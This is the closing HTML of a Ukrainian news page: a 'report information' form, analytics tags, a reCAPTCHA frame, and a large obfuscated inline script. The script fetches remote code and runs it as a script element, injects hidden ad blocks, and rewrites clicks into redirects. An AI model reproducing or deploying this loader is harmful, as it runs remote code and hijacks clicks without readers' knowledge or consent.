    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01211910_12397 --><iframe name="n01211910_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01211910_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wQH42ZhPugCaQ3UF4Rnw6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015422168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>